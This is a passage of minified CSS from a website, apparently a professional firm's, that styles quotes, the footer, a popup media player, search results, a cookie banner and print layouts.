.squareSpotlights li:focus-within::after{clip-path:polygon(0 0, 100% 0, 100% 100%, 90% 100%)}.contentQuote{padding:max(35px,
min(55px, 35px + (55 - 35) * ((100vw - 767px) / (1600 - 767))
))
max(25px,
min(71px, 25px + (71 - 25) * ((100vw - 767px) / (1600 - 767))
));margin:40px
0;background:#EEE}#subContent
.contentQuote{padding:max(20px,
min(35px, 20px + (35 - 20) * ((100vw - 767px) / (1600 - 767))
))
max(20px,
min(40px, 20px + (40 - 20) * ((100vw - 767px) / (1600 - 767))
));margin-top:0;background:#EAEFF3}.contentQuote ul,
.contentQuote
li{margin:0;list-style:none}.contentQuote .quote
p{--max-margin-bottom:32;font-weight:800;color:var(--dark-blue);--max-font-size:24;line-height:1.58}.contentQuote
.attribution{--max-font-size:24}@media (min-width: 1024px){.staticNews:not(#columnedNews) ul{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:60px}}.bioXref
li{display:flex;align-items:center;--min-font-size:16;margin-bottom:27px}.bioXref
.photo{flex:0 0 146px;max-width:146px;margin-right:24px}.bioXref .photo
img{display:block;width:100%;height:auto}.bioXref
.title{--min-font-size:16;--max-font-size:24;font-weight:600;--max-margin-top:0;--max-margin-bottom:4;line-height:1.2;color:var(--dark-blue)}.bioXref .title a:not(:hover):not(:focus){color:inherit}.bioXref .emailTitle>*{display:inline}@media (min-width: 920px){.bioXref
li{display:block}.bioXref
.photo{margin-bottom:10px}}@media (min-width: 1280px){.bioXref
li{display:flex;--fluid-start:1280}.bioXref
.title{--fluid-start:1280}}#emailField{display:none}.autocomplete-w1{position:absolute;top:0;left:0;padding:8px
0 0 6px}.autocomplete{max-height:350px;overflow:auto;margin: -6px 6px 6px -6px;background:white;outline:1px
solid black;text-align:left;cursor:default;box-shadow:4px 4px 5px -2px rgba(0,0,0,0.5);box-sizing:border-box}.autocomplete
.selected{background:#f0f0f0}.autocomplete
div{padding:5px;line-height:120%}.autocomplete div
span.autoCompleteMore{color:#0a80ca;font-size:11px}.autocomplete
h2{margin:0;padding:12px
5px 6px 5px;white-space:nowrap}.autocomplete
strong{font-weight:bolder;color:#0b3c5d}#footer{position:relative;margin:70px
0 0 0;padding:50px
0 40px;padding-top:max(50px,
min(98px, 50px + (98 - 50) * ((100vw - 767px) / (1600 - 767))
));background:#293542;box-sizing:border-box;color:#AFAFAF}body.noFooterMargin
#footer{margin-top:0}#footer
a{color:#CCD7E1}#footer a:hover,
#footer a:focus{color:#009A3D}#footer li,
#footer
ul{list-style:none;margin:0;padding:0}ul#footerLinks
li{white-space:nowrap}#footer
p{margin:0;padding:0}#footerLogo{width:50%;max-width:362px}#footerLogo
svg{display:block;width:100%;height:auto}#footerLogo svg
.letter{fill:#fff}#footerLogo svg
.bar{fill:#00A94F}#footerOffices{margin:30px
0}#footerOffices
.title{margin:0;--min-font-size:16;--max-font-size:22;font-weight:700;color:#fff}#footer #footerOffices
li{margin:10px
0}#footerOffices li a:not(:hover):not(:focus){color:inherit}#footerOffices
ul{display:flex;flex-wrap:wrap}#footer #footerOffices li:not(:last-child){margin-right:60px}.socialLinks
ul{display:flex !important;align-items:center}.socialLinks li:not(:last-child){margin-right:49px !important}.socialLinks li
a{display:block;padding:4px}.socialLinks li a
svg{display:block;width:100%;height:auto;fill:#fff}.socialLinks
#FacebookInlineSVG{width:14px}.socialLinks
#LinkedinInlineSVG{width:28px}.socialLinks
#TwitterInlineSVG{width:28px}.socialLinks li a:hover svg path,
.socialLinks li a:focus svg
path{fill:#0a80ca}#footerOffices ul,
#footerOffices
li{list-style:none;position:relative;margin:0;padding:0}#footer
#footerLinks{display:flex;flex-wrap:wrap;margin:40px
0}#footerLinks
li{margin:0
30px 10px 0}#footerLinks li:last-child{margin-right:0}@media (min-width: 768px){#footerTop{display:flex}#footerLogo{max-width:100%;flex:0 2 362px;padding-right:max(63px,
min(92px, 63px + (92 - 63) * ((100vw - 768px) / (1800 - 768))
))}#footerOffices{flex:1 3 1315px;margin:0}#footerOffices
ul{justify-content:flex-end}#footer #footerOffices
li{margin-right:0 !important}#footer #footerOffices li:not(:first-child){margin-left:60px}}@media (min-width: 1350px){#footerBottom{display:flex;margin-top:75px;justify-content:flex-end}#footer
#footerLinks{position:relative;justify-content:flex-end;flex:1 1 auto;margin:0
65px 0 0}}@media (min-width: 1350px){#footerLinks li:first-child{position:absolute;left:0;top:0}}div.itemSection ul.results_list
li{margin-left:0;list-style:none}.newsroomList:not(.expandableList) .results_list{margin-top:35px}.itemList.newsroomList
li{margin-bottom:30px}.newsroomList
.datetype{margin:0;--min-font-size:16;--max-font-size:18;letter-spacing:1px;text-transform:uppercase;font-weight:400}.newsroomList .datetype
*{display:inline}.newsroomList .datetype>div+div::before{content:'|';margin:0
10px}.newsroomList
.title{color:#212121}.newsroomList a:not(:hover):not(:focus){color:inherit}.newsroomList
.title{margin:0;--min-font-size:18;--max-font-size:22;font-weight:600}.newsroomList
.abstract{margin-top:0;--max-font-size:18}.newsroomList .abstract p:first-child,
.newsroomList .description p:first-child{margin-top:0}@media (min-width: 768px){.newsroomList
.datetype{--min-font-size:14;--fluid-start:1280}}#jobList
li{padding-bottom:20px;margin-bottom:35px;border-bottom:4px solid var(--gralue)}#jobList li>a{position:relative;display:block;padding-right:55px;box-sizing:border-box}#jobList li>a::after{position:absolute;right:0;top:calc(50% - 25px);content:'';display:block;width:25px;height:50px;background:url([data-uri]) no-repeat;background-size:25px 50px}.newsroomList a:hover .title,
.newsroomList a:focus
.title{color:var(--green)}#backgroundPopup{display:none;position:fixed;top:0;left:0;z-index:100000;height:100%;width:100%;background:#333;border:1px
solid #cecece}.popupPlayerWrapper{display:flex;flex-wrap:wrap;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);z-index:99999999;width:60vw;height:auto;background:#fff;border:12px
solid #cecece;border-radius:2px;box-sizing:border-box;color:#fff}.popupPlayerWrapper
.position{color:#333}.popupPlayerWrapper.inlinePlayer{position:relative;top:inherit;left:inherit;z-index:inherit;width:100%;height:100%;margin:0
0 1.25em 0;transform:none}.mediaPlayer{position:relative;z-index:20;top:0;left:0;width:100% !important;height:100% !important;box-sizing:border-box;overflow:hidden}.mediaPlayer>iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;z-index:999999}.mediaPlayer>video,.mediaPlayer>audio{display:block;position:relative;width:100%;height:100%;margin:auto;background:#000;box-sizing:border-box}.popupPlayerWrapper.playerWithSidebar
.mediaPlayer{width:75% !important}.popupPlayerWrapper.playerWithPlaylist
.mediaPlayer{height:75% !important}@media all and (orientation: portrait){.popupPlayerWrapper{top:50%;left:50%;transform:translate(-50%, -50%);z-index:99999999;width:90vw}}.popupPlayerWrapper
button.closeButton{z-index:25;top: -15px;right: -15px}.popupPlayerWrapper
a.popupShareButton{z-index:25;top: -15px;right:15px}.popupPlayerPlaylist{display:none;flex-basis:100%;position:relative;z-index:10;bottom:0;left:0;width:100%;height:25%;max-width:100%;overflow:hidden;background:#f5f5f5}.popupPlayerWrapper.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{width:75%;max-width:75%}.popupPlayerPlaylist
div.results{position:relative;width:100%;height:100%;margin:10px
0 0 10px}.popupPlayerPlaylist.playlistHorizontalToggles
div.results{width:calc(100% - 30px);margin:10px
0 0 30px}.popupPlayerPlaylist
ul{position:relative;left:0;list-style:none;width:100%;min-width:100000px;height:calc(100% - 10px);overflow-x:hidden;margin:0;padding:0}.popupPlayerPlaylist ul
li{position:relative;list-style:none;display:block;float:left;max-width:250px;height:calc(100% - 10px);margin:0
10px 0 0;padding:0;box-sizing:border-box}.popupPlayerPlaylist ul li .abstract,
.popupPlayerPlaylist ul li
.videoMore{display:none}.popupPlayerPlaylist ul li
.photo{position:relative;height:100%}.popupPlayerPlaylist ul li
a{display:block;position:relative;width:auto;height:100%}.popupPlayerPlaylist ul li a
img{display:block;position:relative;z-index:1;width:auto;height:100%}.popupPlayerPlaylist ul li
.title{position:absolute;top:0;z-index:5;width:100%;padding:2px
5px;background:rgba(0,0,0,0.4);color:#fff;font-size:0.8rem;box-sizing:border-box;cursor:pointer}.popupPlayerPlaylist ul li
.sp_pencil{display:none}.popupPlayerPlaylist ul li .title
a{color:#fff}.popupPlayerPlaylist ul li .title a:hover,
.popupPlayerPlaylist ul li .title a:focus{text-decoration:none}.popupPlayerPlaylist ul li .title a::after{content:'\00A0\25B6'}a#playlistPrev,a#playlistNext{display:none;position:absolute;z-index:50;top:0;width:25px;height:calc(100% - 10px);margin:0;border-top:5px solid #f5f5f5;border-bottom:5px solid #f5f5f5;background:#d8d8d8;text-align:center}.popupPlayerPlaylist.playlistHorizontalToggles a#playlistPrev,
.popupPlayerPlaylist.playlistHorizontalToggles
a#playlistNext{display:block}a#playlistPrev{left:0;border-left:2px solid #f5f5f5}a#playlistNext{right:0px;border-left:2px solid #f5f5f5}a#playlistPrev:hover,a#playlistPrev:focus,a#playlistNext:hover,a#playlistNext:focus{background-color:#d1d1d1}a#playlistPrev span,
a#playlistNext
span{display:inline-block;position:relative;top:25%;color:#fff;font-size:40px}.popupPlayerSidebar{position:absolute;z-index:10;top:0;right:0;width:25%;height:100%;overflow:hidden;overflow-y:auto;background:#f5f5f5}.popupPlayerSidebar>div{padding:10px
16px 10px 16px;font-size:0.8rem}.popupPlayerSidebar > div h2,
.popupPlayerSidebar > div
h2.expandableHeading{font-size:0.9rem;margin-left:0px;margin-right:0px}.popupPlayerSidebar
.expandableHeading{margin:0;padding:0;background:none;border:none;color:#333;pointer-events:none}.popupPlayerSidebar .expandableHeading:hover{margin:0;padding:0;background:none;border:none;color:inherit;pointer-events:none}.popupPlayerSidebar .bioXref
li{display:block}.popupPlayerSidebar .bioXref
.title{--max-font-size:18}.popupPlayerSidebar .bioXref
.content{color:#333}.itemMultimediaList ul.results_list,
.itemMultimediaList ul.results_list li,
#item_itemvideo > div ul,
#item_itemvideo > div ul li,
.xrefMultimediaList ul,
.xrefMultimediaList ul li,
.popupPlayerSidebar > div ul,
.popupPlayerSidebar > div ul
li{list-style:none;margin:0;padding:0}@media (min-width: 900px){.itemMultimediaList ul.results_list,
.xrefMultimediaList
ul{display:flex;justify-content:space-between}}.itemMultimediaList ul.results_list::after,
.xrefMultimediaList ul::after{content:''}.itemMultimediaList ul.results_list li,
.xrefMultimediaList ul li,
.itemMultimediaList ul.results_list::after,
.xrefMultimediaList ul::after{flex-basis:calc(100%/3 - 20px);margin:20px
0}.popupPlayerSidebar > div ul
li{margin:3px
0 4px 0}.itemMultimediaList ul.results_list
li{margin:0
0 10px 0}.itemMultimediaList ul.results_list li .photo img,
#item_relatedsame ul li .photo img,
.itemMultimediaList ul li .photo img,
.xrefMultimediaList ul li .photo
img{width:310px}#item_relatedsame ul li .photo
img{display:block;width:100%}.videomore{font-size:0.8rem}#item_relatedsame ul
li{margin-bottom:18px}.itemMultimediaList ul.results_list li::after,
.xrefMultimediaList ul li::after{display:block;clear:both;content:''}.itemMultimediaList ul.results_list li .photo,
.xrefMultimediaList ul li
.photo{position:relative;z-index:1;float:left}#subContent .xrefMultimediaList ul li .photo,
.xrefMultimediaList ul li
.photo{float:none}#mainContent .xrefMultimediaList ul li .videomore,
#mainContent .xrefMultimediaList ul li .title,
#mainContent .xrefMultimediaList ul li
.abstract{margin:0}#mainContent .xrefMultimediaList ul li .abstract
p{margin:0;padding:0}#mainContent .xrefMultimediaList ul li
.videomore{font-size:0.8rem}#subContent #item_relatedsame
ul.results_list{margin:0
0 8px 0}.title
.videoMore{margin-left:6px;font-weight:700}.photo .triggerPopupPlayer,
.photo .triggerPopupPlayer
img{display:inline-block;position:relative;max-width:100%}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist ul li .photo a.triggerPopupPlayer
img{width:100%;object-fit:cover}.photo .triggerPopupPlayer::before,
.photo .triggerPopupPlayer::after{font-size:70px;color:white;box-shadow:0 0 2px 0 black;background:rgba(0,0,0,.3);transform:scale(.5);left:calc(50% - .35em);content:'';display:block;position:absolute;top:calc(50% - 0.5em);z-index:5}.photo .triggerPopupPlayer::before{border: .05em solid currentColor;border-radius:50%;top:calc(50% - 0.5em);left:calc(50% - 0.5em);width:1em;height:1em;box-sizing:border-box;transform:none}.photo .triggerPopupPlayer::after{width:0;height:0;border:solid transparent;border-left-color:currentColor;border-width:0.5em 0 0.5em 0.87em;background:none;box-shadow:none}@media (max-width: 1024px){.inlineMultimediaPlaceholder{max-width:none;margin:0px}#mainContent .xrefMultimediaList ul li,
.itemMultimediaList ul.results_list
li{margin:0
0 30px 0}#mainContent .xrefMultimediaList ul li .photo,
.itemMultimediaList ul.results_list li
.photo{float:none;margin:0
0 10px 0;width:100%}#mainContent .xrefMultimediaList ul li .photo img,
.itemMultimediaList ul.results_list li .photo
img{}#mainContent .xrefMultimediaList ul li .videomore,
#mainContent .xrefMultimediaList ul li .title,
#mainContent .xrefMultimediaList ul li .abstract,
.itemMultimediaList ul.results_list li .videomore,
.itemMultimediaList ul.results_list li .title,
.itemMultimediaList ul.results_list li
.abstract{margin-left:0}}@media (max-width: 767px){.inlineMultimediaPlaceholder{position:relative;z-index:10}.popupPlayerWrapper{border:3px
solid #cecece;border-radius:2px}.popupPlayerWrapper.inlinePlayer{display:flex;flex-direction:column;height:auto;overflow:visible;padding-bottom:0}.popupPlayerWrapper.inlinePlayer .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.mediaPlayer{position:relative;width:100% !important;height:100% !important;padding-bottom:56.25%}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{position:relative;width:100% !important;max-width:none;height:100px;background:#f0f0f0}a#playlistPrev{border-left:2px solid #f0f0f0}a#playlistNext{border-left:2px solid #f0f0f0}.popupPlayerWrapper.inlinePlayer
.popupPlayerSidebar{position:relative;width:100% !important;height:auto !important}.popupPlayerWrapper.inlinePlayer .popupPlayerSidebar>div{padding:0px
10px 0px 10px}.popupPlayerWrapper.inlinePlayer .popupPlayerSidebar>div:last-of-type{padding:0px
10px 5px 10px}.popupPlayerSidebar > div
h2{padding:6px
0 2px 0}#mainContent .xrefMultimediaList ul li .photo img,
.itemMultimediaList ul.results_list li .photo
img{width:100%}}#cookieBanner{display:none;position:fixed;left:80px;right:80px;bottom:0;z-index:9999;max-width:1100px;margin:0
auto;padding:1rem 2rem;color:white;overflow:visible !important}#cookieBanner::before{content:'';position:absolute;width:100vw;left:calc(50% - 50vw);top:0;bottom:0;position:absolute;background:rgba(0,0,0,.85);z-index: -1}#cookieBanner>div{position:relative;display:flex;justify-content:space-between;align-items:center}#cookieBanner>div>div{padding-right:40px;max-height:70vh;overflow:auto}#cookieBanner
p{margin:0
0 1em 0;padding:0;color:inherit;font-size:18px;line-height:28px}#cookieBanner>div>div>p{margin:1em
0}#cookieBanner
a{color:inherit;text-decoration:underline}#cookieBanner a:hover,
#cookieBanner a:focus{color:#1F488A}#cookieBanner p+p{margin-top: .8em}#cookieBanner div
button{padding:14px
18px 14px 25px;background:none;border:1px
solid currentColor;border-radius:0;color:inherit;font-weight:300;font-size:16px;text-transform:uppercase;cursor:pointer;display:flex;white-space:nowrap}#cookieManage:after,#cookieAccept:after{content:'×';font-size:33px;display:block;line-height: .6;margin-left:18px}#cookieManage::after{content:'›'}#cookieBanner button:hover,
#cookieBanner button:focus{background:white;color:black}@media (max-width: 1349px){#cookieBanner{left:44px;right:44px}}@media (max-width: 919px){#cookieBanner{left:16px;right:16px;bottom:0}#cookieBanner>div{display:block}#cookieBanner>div>div{padding:0}#cookieBanner
p{font-size:16px}}@media (max-width: 767px){#cookieBanner{padding:1rem}}#cookieOptions{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);z-index:9999;display:flex;justify-content:center;align-items:center}#cookieOptions:not(.open){display:none}#cookieOptions>div{position:relative;border:8px
solid #999;background:white;max-height:calc(100vh - 120px);width:calc(100vw - 40px);max-width:800px;padding:20px;box-sizing:border-box;overflow:auto}#cookieOptions
h2{padding:0;margin-bottom: .5em}#cookieOptions div + div
h2{float:left;clear:both}#cookieOptions
.toggleGroup{float:right}#cookieOptions
p{width:100%;clear:both}.toggleGroup{width:85px;height:28px;border-radius:14px;color:white;background:black;position:relative;border:1px
dashed transparent}.toggleGroup
input{position:absolute;z-index: -1}.toggleGroup
label{font:inherit;font-size:14px;text-transform:uppercase;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;padding:0
45% 0 0;display:flex;align-items:center;justify-content:center;border-radius:inherit}.toggleGroup:focus-within{text-decoration:underline;border-color:white}.toggleGroup label~label{padding:0
0 0 45%;color:#ccc;cursor:pointer}.toggleGroup :checked+label{pointer-events:none}.toggleGroup label~label:after{background-color:white;border:3px
dotted transparent;transition:all 150ms;content:"";position:absolute;top:0;bottom:0;left:45%;width:55%;box-sizing:border-box;border-radius:inherit;background-clip:content-box}.toggleGroup label~:checked+label:after{background-color:#ccc;left:0}.closeButton,.popupShareButton{position:absolute;top:15px;right:15px;width:0;height:0;font-size:0;padding:20px
20px 0 0;overflow:hidden;border:2px
solid #fff;background-color:#ddd;border-radius:50%;cursor:pointer;color:#999}.popupShareButton::after{position:absolute;top:0px;left:0px;width:20px;height:20px;content:"";background:#ddd url([data-uri]) center center no-repeat;background-size:13px;opacity:0.35}.popupShareButton:hover::after,.popupShareButton:focus::after{opacity:0.9}.closeButton::before,.closeButton::after{position:absolute;top:9px;left:3px;width:14px;height:3px;content:"";background-color:currentColor;transform:rotate(-45deg)}.closeButton::after{transform:rotate(45deg)}.closeButton:hover,.closeButton:focus{color:#262626}.acceptButton{position:absolute;top:15px;right:15px;padding:0.3vw 0.5vw;border:2px
solid #fff;background-color:#ddd;border-radius:3px;cursor:pointer;color:#333;text-transform:uppercase}.acceptButton:hover,.acceptButton:focus{background-color:green;color:#fff}@media (max-width: 767px){.closeButton,.popupShareButton{top:4px}}#emailPopupWrapper{position:fixed;z-index:99999;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;background:rgba(51, 51, 51, .7);transition:opacity .3s}#emailPopupWrapper:not(.active){pointer-events:none;opacity:0}#emailPopup{position:relative;background:white}#emailPopupContent{border:12px
solid #cecece;background:white;max-height:calc(100vh - 120px);width:calc(100vw - 40px);max-width:800px;padding:20px;box-sizing:border-box;overflow:auto}#emailDisclaimerButtons{text-align:center}#emailDisclaimerButtons>*{border:none;margin:0;padding:0;width:auto;overflow:visible;background:transparent;color:inherit;font:inherit;text-transform:inherit;text-align:inherit;line-height:inherit;-webkit-font-smoothing:inherit;-webkit-appearance:none;display:inline-block;margin:10px;padding:4px
10px;background:#0a80ca;color:#fff;text-align:center;cursor:pointer}#emailPopupClose{position:absolute;top: -12px;right: -12px}table.SITE_MAP{margin-top:5px;border-collapse:collapse}table.SITE_MAP
th{padding-top:5px;text-align:right}table.SITE_MAP
td{padding-top:5px}table.SITE_MAP
td.h_separator{height:5px;border-bottom:solid 1px #ccc}table.SITE_MAP
td.v_separator{padding-left:15px;padding-right:15px;color:#666;font-size:08px}@media (max-width: 767px){table.SITE_MAP,
table.SITE_MAP th,
table.SITE_MAP td,
table.SITE_MAP
tr{display:block;padding:0;text-align:left}table.SITE_MAP td:nth-child(n+4){padding-left:10px}table.SITE_MAP td:nth-child(n+6){padding-left:20px}table.SITE_MAP
.v_separator{display:none}}#search
form{margin:0
0 2rem 0}#sp_class_search form
div{width:100%;flex-basis:100%}#sp_class_search
.search_text{display:flex;align-items:stretch;margin:1em
0 0}#sp_class_search .search_text
input{vertical-align:bottom;margin:0;display:block;height:auto}#sp_class_search
#searchtext{flex-grow:1;flex-basis:0;width:auto;max-width:600px;border:1px
solid #cecece;margin-right:1rem}#sp_class_search p.form-section-label{margin:1.5rem 0 0.5rem 0;padding:0;font-weight:bolder}.search_section_wrapper{display:flex}#subContent
.search_section_wrapper{flex-direction:column}#sp_class_search .sections > div,
#sp_class_search .search_type>div>div{padding:0
0 0.8rem .3rem;display:flex;align-items:center}.search_section_wrapper input[type=radio],
.search_section_wrapper input[type=checkbox]{margin:0;padding:0}#sp_class_search
label{font-size:1rem;line-height:1;display:flex;align-content:center;align-items:flex-end;padding-top:1px;padding-left:0.5rem}#search
.SEARCH{margin:2.5rem 0 0 0}#search
#subContent{border:none;margin: .5rem 0 0 0}#search #subContent form>div>div{flex-basis:auto}#search #advSearchLink
a{color:#888}#search
.search_result_date{color:#888}@media (max-width: 767px){#sp_class_search
.search_text{flex-direction:column;align-items:flex-start}#search main .search_form [type=submit]{margin-top: .5rem}#sp_class_search
#searchtext{width:100%}#sp_class_search
.search_section_wrapper{flex-direction:column}#search div.form-section{margin-bottom:0}.searchBioWrapper>div>div{flex-direction:column}}#search div.sections input,
#search div.search_type
input{border:0}#search
a.more{font-weight:bolder}.searchfoundtext{font-weight:bolder}.result-items
p{padding-top:0;padding-bottom:0;margin-top:2px;margin-bottom:18px}.result-items
p.link{padding-top:5px;padding-bottom:0;margin-bottom:0}.section-header
h3{font-size:1.3rem;margin-top:2em;margin-bottom: .5em;padding:0}#search .view_more
a{position:relative;padding:7px
36px 7px 36px}#search
.searchHeader{border-bottom:1px solid #a69e9d;margin:0;padding:0}#search #searchTabLinks
div{border-top:1px solid #e9e9e9;margin:0;padding:6px
0}#search #searchTabLinks .form-section-label{color:#000}#search #searchTabLinks,
#search #searchTabLinks
a{color:#0a80ca}#search #searchTabLinks a
span{color:#0a80ca}#search #searchTabLinks .form-section-label{border:none;margin-top:27px;font-weight:bold}#search #searchResultsFor
span{color:#000}#search
#searchResultsFor{margin:0
0 .5rem 0;padding:0;color:#888}#search
.searchOptionsWrapper{position:relative;border:1px
solid #a69e9d;width:100%;max-width:400px}#search .searchOptionsWrapper,
#search
#searchOptions{display:inline-block;font-size:18px}#search
#searchOptions{width:100%}#search
.customSelect{font-size:18px}#search .customSelect,
#search
select{border:0
!important;background:inherit}#search select:hover{cursor:pointer}.searchBioWrapper div.results_list>div{display:flex}.searchBioWrapper
.photo{padding:0
0 9px 0;margin:0;order:2}.searchBioWrapper .photo
img{padding:0
0 0 32px;width:220px}.searchBioWrapper
.divider{border-top:1px solid #a69e9d;margin:18px
0;display:none}.result-items>div:not(:last-of-type),.result-items>p.excerpt:not(:last-of-type){border-bottom:1px solid #a69e9d;margin:0
0 32px;padding:0
0 32px}table#fontReference{width:100%;margin:0
0 38px 0;font-size:80%;line-height:1}table#fontReference th,
table#fontReference
td{padding:6px
6px 6px 0}.sp_map{margin:2em
0 1em 0}.printMap{display:inline-block;padding:4px;background:#0a80ca;color:#fff;text-align:center}.printMap:hover,.printMap:focus{background:#6a747c;text-decoration:none}button.toggleExpand{text-align:left;cursor:pointer}.newsletter-unsubscribe-form
blockquote{margin-left:0;margin-right:0}figure{margin: .5em 0}.alignleft,
.align-left,
img[style*='float: left']{float:left;margin: .5em 1.5em .5em 0}.alignright,
.align-right,
img[style*='float: right']{float:right;margin: .5em 0 .5em 1.5em}.aligncenter,.align-center,.alignnone{clear:both;display:block;margin: .5em auto}figure.image{display:table !important;padding:5px;box-sizing:border-box;background:transparent;border:1px
solid #ccc;text-align:center}figure.image
figcaption{display:block !important;clear:both;padding:5px;font-size:0.8rem}.nowrap{white-space:nowrap}
/* css/item-detail.css
 */
div.blog,div.publication,span.publication{font-style:italic}#itemContent{margin:20px
0 55px 0}.photoRight{float:right;margin-left:14px}#item_bio .photo
img{display:block;width:100%;height:auto}#itemInfo{position:relative;padding-top:46px;font-weight:600}#itemInfo::before{position:absolute;top:0;left:0;display:block;content:'';width:138px;height:4px;background:var(--green)}#itemInfo
strong{font-weight:800}#dateline{position:relative;font-weight:600}#dateline
*{display:inline}#dateline > div + div .results_list::before{content:'|';margin:0
6px}#byline>div>div{display:inline-block;margin-right:5px}#byline div:not(:last-child)::after{content:','}#itemButtons{display:flex;margin-bottom:50px}#itemButtons>div{margin:20px
21px 0 0}#itemPhoto{display:block;width:100%;max-width:300px;height:auto}#externalForm{margin:40px
0}.attachment_wrapper{margin-top:10px}.attachment_wrapper>div{margin-bottom:10px}.attachment_item>div{margin:0
0 6px 0}
/* css/print.css
 */
@media
print{html{min-width:0;width:100% !important;max-width:none;padding:0;margin:0;overflow-y:auto;overflow-x:auto;opacity:1;transform:none;transition:none}*{background:none !important;color:black;overflow:visible !important;height:auto !important;transition-delay:unset !important;transition:none !important;transform:none}.mobile,
#siteSearch,
.sp_map,
.printMap,
.letterLinks,
#pdfLink,
#cookiePopup,
#jumpContent,
#jumpMenu,
#contentJump,
#pageJump,
#mainNav,
#navJump,
#searchJump,
#footer,
#navToggle,
#headerCareers,
#jumpPage,
.itemShareButton,
button.toggleExpand,
.view_more,
.mapit,
.photo .triggerPopupPlayer::before,form,#footer,video,#homeAnimation,#content::after,#alertMessage,#homeAnimation,#topNav,.toggleMore,.view_more,iframe,#preFooter,#topLinks,#upperIcons,#searchJump,#homeSearch,#areaLinkNav,#practiceSearch,#cookieBanner,.inlineMultimediaPlaceholder{display:none !important}#content{display:block;margin:20px
0}p a,
a,
h1,
h2,
h3,
h4,
li,
ul li,
ul li a,
ol li,
ol li a,li::marker{color:#000 !important}body,#content{position:relative !important;width:100% !important;background:none !important;display:block;float:none;padding:0;color:#000 !important}p,li{orphans:3;widows:2}h1,h2,h3,h4,h5,h6{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-page}#header,
body.scrolled
#header{display:block !important;position:relative !important;clear:both !important;width:100% !important;margin-top:0px;margin-bottom:10px;padding:0;left:0 !important;top:0 !important;background-image:none;border-top:90px solid #fff !important;border-bottom:none !important;clear:both !important;box-shadow:none !important}body.scrolled.professionals-item #header,
body.professionals-item
#header{margin-bottom:0px !important}#header:after{display:none !important}body.scrolled
#logo{top:0 !important}#logo{display:block !important;position:relative !important;top:0 !important}#logo
svg{position:relative !important;top:0 !important;left:0;padding-top:0;margin-left:10px;margin-top: -80px !important;max-width:230px;width:230px !important}body.scrolled #header:after{height:auto}#footer{display:none !important}h2::after,
h3::after,
#officeList .title a::after{display:none}h2,h3,h4,h5{margin-bottom:10px}#mainContent
#itemInfo{width:100% !important;display:block;clear:both}#row1,#row2{display:block;width:100%;clear:both}#row1 .leftContent,
#row1
.homeSquareSpotlights{width:48%;float:left}#row1
.leftContent{margin-right:20px}.squareSpotlights
.linktext{position:relative;color:#000 !important;margin-top:8px;padding:0
!important}.squareSpotlights
.linktext{padding-left:0 !important}#columnedNews::before{display:none}#columnedNews{display:block;padding:0
!important;clear:both}.staticNews
ul{margin-top:20px}#columnedNews .results_list
li{margin-bottom:12px}#columnedNews h3,
#columnedNews .results_list
li{left:0}#columnedNews .staticNews ul,#columnedNews{width:100% !important;display:block}#columnedNews .staticNews
li{width:100% !important;float:none}#columnedNews #leftContent,
#columnedNews
.staticNewsImage{float:left;width:48%}#columnedNews
.staticNewsImage{padding-left:20px}#footerCallout::before,#profSubNav::before{display:none}.fullWidthSpotlight
.imageWrapper{width:34%;float:left;padding:0
!important;margin-right:20px;margin-bottom:10px}.fullWidthSpotlight
.backgroundimage{display:none !important}.fullWidthSpotlight
.content{width:58%;float:left;padding:0
!important}#footer::before,
.staticNews::before,
#footerCallout::before,
.fullWidthSpotlight::before,
#header::before,
#mainNav > ul ul::before,
#footerCallout::after,
#mainNav > ul ul::before,
body.blueAngle #beforeContent::before{display:none !important}#bannerImage{display:none}#bannerContent{color:#000;padding-bottom:20px}#footerCallout .backgroundimage,
#profSubNav
.backgroundimage{display:none}#footerCallout,#profSubNav{background-color:none}#footerCallout
li{display:block}#content:not(:only-child) #mainContent{width:70%;float:left;margin-right:20px;}#content:not(:only-child) #subContent{display:block;padding:0;width:25%;float:right}.subNavList{display:none}#bannerContent>div{width:100%;padding:0}#bannerContent{min-height:auto}#bannerExtras{display:none !important}.bioXref
li{display:block;margin-top:8px}#lowerContent{display:block;width:100%;clear:both}.staticNews:not(#columnedNews) ul{display:block}#columnedNews .results_list
li{width:100% !important}.staticNews
li{width:31%;float:left;margin-right:10px}.staticNews
.title{clear:both}.staticNews li
image{margin-bottom:8px}#footerCallout{width:100%;display:block;clear:both}.contentSection>*{display:block !important;width:100% !important;overflow:visible !important}div.expandableContent,.expandableContent{display:block !important;width:100% !important;margin-bottom:20px}.expandableHeading button::after,h2.sectionTitle::after{display:none}.expandButton,.collapseButton{display:none !important}section.contentSection,div.expandWrapper{border-color:#000;border:none !important}.contentQuote{padding:0
!important}#professionals
#mainContent{width:100% !important;clear:both;display:block !important}.bioList{margin-top:14px !important}.bioList>ul.results_list{display:block}.bioList>ul.results_list>li{width:31%;margin-left:0;float:left;margin-right:10px !important;min-height:346px !important;max-height:347px !important;overflow:hidden;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-page}.bioList
.photo{display:block;padding:0;width:100%}.bioList .content
.email{display:none}.bioList
.image{position:relative !important}.bioList .photo
img{width:100% !important}.bioList .image
img{display:none}.bioList > ul.results_list > li
.nametitle{padding-left:0 !important}.bioList > ul.results_list > li
.contact{border-top:#000}.bioList
.content{padding:8px
0 0 0 !important}.bioList .nametitle::after{display:none !important}#profSubNav{margin-top:0}#profSubNav
ul{display:block;width:100%;clear:both}#profSubNav ul
li{width:31%;margin-left:0;float:left;margin-right:10px !important}#beforeContent{padding:0
!important}#profSubNav
